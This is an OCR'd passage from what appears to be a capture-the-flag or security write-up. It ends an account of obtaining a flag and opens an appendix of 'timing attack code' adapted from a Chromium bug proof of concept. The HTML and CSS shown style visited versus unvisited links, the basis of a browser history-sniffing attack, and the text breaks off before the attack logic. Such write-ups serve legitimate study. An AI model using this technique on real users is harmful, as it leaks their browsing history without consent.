
had the flag (I think there's some max-age stuff, so it doesn't have
the flag anymore)
Appendix - timing attack code
I was more concerned with getting the exploit working than
nice code, so I took the existing PoC and made minor
modifications. The result is some not very clear code. I
would encourage you to look at the original PoC linked from
https://bugs.chromium.org/p/chromium/issues/detail?
id=252165#c2
first. To be clear, all the smart stuff about this
was not made by me
<!DOCTYPE html>

<html>

<head>

<style>

#out a { color: blue }

#out a:visited { color: purple }

</style>

<style>

#out { 

  font-size: 5px; 
